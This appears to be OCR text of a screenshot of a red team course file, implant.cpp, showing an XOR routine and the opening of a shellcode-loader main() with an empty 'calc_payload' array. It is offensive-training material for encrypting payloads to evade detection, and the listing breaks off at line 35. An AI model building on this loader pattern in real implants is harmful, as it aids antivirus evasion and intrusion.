 Z:\RTO\04.Payload_Encryption\XOR\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
1 /*
2
3 Red Team Operator course code template
4 payload encryption with XOR
5
6 author: reenz0h (twitter: @sektor7net)
7
8 */
9 #include <windows.h>
10 #include <stdio.h>
11 #include <stdlib.h>
12 #include <string.h>
13
14
15 void XOR(char * data, size_t data_len, char * key, size_t key_len) {
16 int j;
17
18 j = 0;
19 for (int i = 0; i < data_len; i++) {
20 if (j == key_len - 1) j = 0;
21
22 data[i] = data[i] ^ key[j];
23 j++;
24 }
25 }
26
27 int main(void) {
28
29 void * exec_mem;
30 BOOL rv;
31 HANDLE th;
32 DWORD oldprotect = 0;
33
34 unsigned char calc_payload[] =
35 unsigned int calc_len = sizeof(calc_payload);
C++ source file length : 1,469 lines : 66 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
3:04 PM
3/7/2020